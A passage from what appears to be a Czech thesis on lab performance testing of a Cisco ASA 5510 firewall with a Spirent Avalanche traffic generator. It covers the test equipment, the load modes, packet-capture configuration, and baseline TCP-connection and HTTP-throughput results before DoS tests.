Přídavný modul CSC-SSM-10 umožňuje následující: Antivirus, Anti-Spyware, Anti-Spam, Anti-Phishing, IPS. Pro konfiguraci je možné použít přímý konzolový přístup či protokoly Telnet, SSH. Pro pohodlnější správu je určena grafická aplikace Cisco ASDM . Tato aplikace komunikuje s ASA přes HTTPS protokol. Je napsána v jazyku JAVA, což umožňuje instalaci na většinu platforem.

Instalovaná verze operačního systému Cisco Adaptive Security Appliance Software použitá v laboratorních měřeních byla 8.3(1).



Obr. 4.1: Cisco ASA 5510

### **4.2 Spirent Avalanche 3100B**

Spirent Avalanche 3100B (obr. 4.2) je zařízení určené k testování síťové infrastruktury, její bezpečnosti, výkonnosti a kapacity [8]. Dále umožňuje testování webových služeb a QoS. Pro testování síťové infrastruktury je možné generovat definovaný provoz na ISO/OSI vrstvách 4 až 7 rychlostí až 10 Gb/s. Maximální počet generovaných spojení je 30 milionů. Vybrané technické parametry jsou zmíněny v tabulce4.1.



Obr. 4.2: Spirent Avalanche 3100B

#### 4.2.1 Způsoby zátěže

Způsoby zátěže definují možnosti jejího generování [9].

#### **SimUsers**

V tomto módu tester simuluje zadaný počet uživatelů v síti. Každý uživatel vykonává akce z takzvaného ActionListu. ActionList je seznam akcí, které každý uživatel vykoná. Příkladem akce může být načtení webové stránky, odeslání emailové zprávy přes SMTP protokol apod.

Zátěž je generována tak, aby dosáhla zadaného maxima a zároveň bylo možné udržovat zadaný počet SimUsers. Umožňuje zjistit maximální počet současně komunikujících uživatelů, který je síť schopná zvládnout.

#### Connections

Connection je kanál mezi dvěma systémy. Spojení mohou být krátkodobá, dlouhodobá nebo stálá. Avalanche v tomto způsobu zátěže využívá TCP protokol.

Avalanche vytváří definovaný počet spojení. Jakmile je spojení ukončeno, Avalanche vytvoří nové. Cílem je tedy udržovat definovaný počet spojení konstantní. Tímto způsobem je možné zjistit maximální počet TCP spojení, jaký je testované zařízení schopné zvládnout.

Lze používat s protokoly vyšších vrstev, které využívají TCP. Např.: HTTP, FTP, SMTP. Tento mód je vhodný pro testování firewallů a IDS systémů.

#### Transactions

Definuje množství simultánních transakcí. Za transakci se považuje inicializace a úspěšné sestavení spojení, např HTTP. V tomto módu Avalanche generuje a udržuje zátěž tak, aby byl dosažen definovaný počet transakcí. Příkladem transakce je stažení souboru z FTP serveru, odeslání emailu přes SMTP. Mód Transactions je vhodný pro testování SSL akcelerátorů, Web cache systémů.

#### Bandwidth

Umožňuje zjistit schopnost síťových prvků zvládnout definovaný bandwidth. Tento mód je vhodný pro testování prvků nižších OSI vrstev. Typicky routery, switche. Během testování je důležité, aby hodnota bandwidth nepřesáhla hodnotu v prostředí reálného nasazení. Například pokud má linka pro připojení firewallu k Internetu maximální rychlost 10Mb/s, je nutné se pod touto hodnotou držet.

| Počet testovacích uživatelů | 12                                                        |
|-----------------------------|-----------------------------------------------------------|
| Síťová rozhraní             | $12\times10/100/1000$ Mb/s Ethernet $+4\times10$ Gb/s SFP |
| Síťové protokoly            | DHCP, PPPoE, IPSec                                        |
| Podporované IP verze        | IPv4, IPv6                                                |
| Zapouzdřovací protokoly     | 802.1Q, 802.1 Q-in-Q                                      |
| Transportní protokoly       | TCP, UDP, SSLv2                                           |
| Aplikační protokoly         | HTTP, HTTPS, FTP, DNS, Telnet, SMTP, POP3                 |
| Autentizační protokoly      | $802.1x$ , NAS, Radius                                    |
| Hlasové protokoly           | $SIP$ (pres TCP i UDP)                                    |
| Hlasové kodeky              | G711A, G711U, G723.1                                      |
| Video protokoly             | RTSP, RTP, IGMPv2, IGMPv3                                 |
| Video kodeky                | MPEG-1, H.261, MPEG-2, H.262, MPEG-4, H.264               |
| Bezpečnostní testování      | $L2/L4$ DDOS                                              |

Tab. 4.1: Spirent Avalanche 3100B-vybrané parametry [9]

### **4.3 Server**

Pro generování DoS útoku byl použit server s operačním systémem Debian 7.4. Hardwarová konfigurace serveru je popsána v tabulce 4.2.

| CPU        | Intel Xeon E5310 $@1,6$ GHz |
|------------|-----------------------------|
| <b>RAM</b> | $2\,\text{GB}$ / 333 MHz    |
| <b>HDD</b> | WDC WD2500 $-250$ GB        |
| Síť        | $2\times1\,\text{Gb/s}$     |

Tab. 4.2: Server-HW parametry

Operační systém Debian byl nainstalován ve verzi 7.4.0-amd64. Instalace byla provedena pomocí Netinstall image (obr. 4.3). Distribuce již obsahuje jazyk Python ve verzi 2.7.3.



Obr. 4.3: Netinstall

### **4.4 PC**

Pro měření DDoSRate byl použit PC Lenovo ThinkStation E20 s operačním systémem Debian, který byl nainstalován stejným způsobem jako na server. Instalace byla doplněna o "Debian desktop enviroment", viz obr. 4.3. Pro potřeby zachytávání paketů byl ještě doinstalován program Wireshark ve verzi 1.8.2 (obr. 4.4). Hardwarová konfigurace je v tabulce 4.3.

| CPU        | Intel Xeon E3440 $@2,53$ GHz |
|------------|------------------------------|
| <b>RAM</b> | 8 GB / 1333 MHz              |
| HDD        | WDC WD2500 $-250$ GB         |
| Síť        | $1\,\mathrm{Gb/s}$           |
| Síť 2      | $100 \text{ Mb/s}$           |

Tab. 4.3: PC Lenovo-HW parametry

```
root@wiresharp: *#apt-get install updateroot@wiresharp:~#apt-get <i>install</i> wireshark
```
Obr. 4.4: Instalace Wireshark

# **5 SÍŤ S TESTEREM AVALANCHE**

Cílem následujících testů bylo zjistit referenční hodnoty pro další měření a také vliv DoS útoků. Pro měření byla navržena jednoduchá síť (obr. 5.1). Klíčovými prvky byly Spirent Avalanche 3100B a Cisco ASA 5510. Pro potřeby správy těchto zařízení byl k dispozici virtuální počítač se systémem Windows Server 2012 a Cisco přepínač Catalyst 2960 (SW-M).



Obr. 5.1: Topologie laboratorní sítě

## **5.1 Společné parametry testů**

#### 5.1.1 Avalanche

Spirent Avalanche byl připojen fyzickými porty 4, 5. Na portu 4 byli emulováni klienti, na portu 5 server. Test byl nastaven pro použití protokolu HTTP. Na klientské straně bylo povoleno maximálně 100 IP adres, na serverové straně byla jedna IP adresa. Vzhledem k tomu, že klienti a server byli v různých IP sítích, byl test nastaven s použitím výchozí brány (ASA).





#### 5.1.2 Cisco ASA

Pro testování byl firewall Cisco ASA resetován do továrního nastavení. Poté byla provedena základní konfigurace:

- hostname, enable password;
- IP adresy rozhraní;
- security-level na rozhraních;
- SSH přístup pro správu;
- ASDM přístup pro správu;
- povolení příchozích spojení na TCP portu 80.

Konfigurační příkazy jsou v příloze A.

#### Capture

Pro kontrolu funkčnosti generace DDoS útoku lze použít například funkci "Capture" na Cisco ASA. Nejdříve je pomocí access-listu vybrán požadovaný provoz. V tomto případě provoz z IP prostoru 192.168.11.0/24 (viz tab. 5.4). Poté je vytvořen capture na rozhraní outside (obr. 5.2).

```
ciscoasa(config)#access-list DD0S80out in extended permit tcp
   192 .168 . 11. 0 255.255.255.0 any eq www 
ciscoasa(config)#capture ddos80 access-list DD0S80out_in interface
   outside 
ciscoasa(config)#show capture ddos80
```
Obr. 5.2: Nastavení Capture

Po zadání příkazu "show capture ddos80" je možné vidět zachycené pakety DDoS útoku AS A. Tato funkce má značný vliv na výkon firewallu, proto ji lze použít pouze pro kontrolu. Při samotném testování byla funkce capture vypnuta.

### **5.2 Testování bez vlivu DoS**

#### 5.2.1 TCP connections/s

Cílem tohoto testu bylo zjistit maximální počet souběžných TCP spojení za sekundu, které je firewall schopen propustit. Testování probíhalo ve dvou testech. V prvním testu byla změřena hrubá hodnota zátěže. Ve druhém byla hodnota zátěže upřesněna. Parametrem testů je zátěž (connections/s). Kritická hranice, pod kterou nesmí počet spojení klesnout, byla určena na 95%. Statické parametry jsou v tabulce 5.2.

| Aging time $-$ ASA            | 1 hodina   |
|-------------------------------|------------|
| Aplikační protokol   HTTP/1.1 |            |
| http body size                | 1450 bajtů |

Tab. 5.2: Statické parametry testu

Akce klienta:



První test byl definován v rozsahu connections/s od 0 do 75 000 connections/s (obr. 5.3). Hodnota 75 000 byla zvolena jako 1,5 násobek specifikace výrobce firewallu. Výrobce uvádí maximální počet spojení pro ASA 5510 50 000. Výška kroku byla zvolena  $50000/10 = 5000$  connections/s.

Na obrázku 5.4 je vidět detail definovaného průběhu v čase od 0 do 160 s. Ramp time je  $20$ s, steady time je  $120$ s. Tento průběh je v celém době opakován  $15 \times$  (mimo interval od 0 do 20 s).



Obr. 5.3: Očekávaný průběh testu



Obr. 5.4: Detail očekávaného průběhu

Výsledkem 1. testu je průběh zátěže na obrázku 5.5. Zde je vidět očekávaný a naměřený průběh, přičemž naměřený průběh se kolem hodnoty 40 000 connections/s značně odchyluje od očekávaného. 40 000 connections/s je tedy přibližná hodnota spojení, kdy kapacita firewallu přestává dostačovat. Hodnota byla označena jako "Přibližná kritická".


Obr. 5.5: Výsledné průběhy 1. testu

Pro upřesnění byl vytvořen druhý test. V tomto testu byl nadefinován počáteční skok na hodnotu Přibližná kritická –  $20\% = 32\,000$  connections/s. Od této úrovně bylo definováno 40 skoků o velikosti Přibližná kritická /100 = 400 connections/s. Očekávaný průběh je na obrázku 5.6.



Obr. 5.6: Očekávaný průběh 2. testu

Z výsledného průběhu druhého testu (obr. 5.7) je vidět, že firewall začínal mít problémy s množstvím spojení na úrovní cca 38 000 connections/s. V této úrovni již počet úspěšných spojení klesá pod kritickou 95% hranici (zeleně).



Obr. 5.7: Výsledné průběhy 2. testu

V detailním zobrazení (obr. 5.8) průběhů už lze maximální hodnotu connections/s, kterou byl schopen firewall zvládnout, vyčíst. Maximální počet souběžných TCP spojení je tedy 38 760 connections/s. Tento výsledek není použit v dalších testech, jedná se totiž o hodnotu vztaženou k 4. vrstvě modelu ISO/OSI.



Obr. 5.8: Detail průběhů 2. testu

#### 5.2.2 HTTP propustnost

Cílem tohoto testu bylo určit maximální propustnost firewallu na 7. vrstvě modelu ISO/OSI. Test pracuje s protokolem HTTP. Parametrem testu byl počet generovaných spojení za sekundu a dále velikost přenášených dat. Kritická hranice byla 95 % úspěšných HTTP transakcí.

Test byl nastaven tak, aby klient vyslal žádost na server a server vracel data. Statické parametry testu jsou v tab. 5.3.

| Aging time $-ASA$  | 1 hodina         |
|--------------------|------------------|
| Aplikační protokol | HTTP/1.1         |
| http body size     | $200 \text{ kB}$ |

Tab. 5.3: Statické parametry testu

Akce klienta-metoda GET odešle žádost o data na server [13]. Velikost odpovědi serveru je 200kB (body), (tab. 5.3).:



Cílem prvního typu testování bylo určit hodnotu zátěže, při které je úspěšnost HTTP transakcí více jak 95 *%.* Tento test byl odvozen od testu v kapitole 5.2.1. Tuto podmínku splňuje průběh zátěže na obrázku 5.9. Hodnota zátěže je 425 connections/s a úspěšnost HTTP transakcí je 95,86 *%.* Tento výsledek byl nalezen postupně několika testy s různou hodnotou zátěže.



Obr. 5.9: Očekávaný průběh zátěže

